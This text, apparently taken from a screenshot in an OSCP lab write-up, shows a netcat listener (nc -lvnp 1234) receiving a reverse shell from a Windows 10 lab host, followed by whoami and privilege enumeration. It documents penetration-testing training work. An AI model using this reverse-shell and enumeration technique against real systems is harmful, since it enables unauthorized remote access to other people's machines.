 ┌──(root💀Chinchin)-[~/桌面/OSCP/oscp-exam/192.168.118.114]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.49.118] from (UNKNOWN) [192.168.118.114] 50325
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Mini Mouse>whoami
whoami
oscp\derek
C:\Program Files (x86)\Mini Mouse>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Program Files (x86)\Mini Mouse>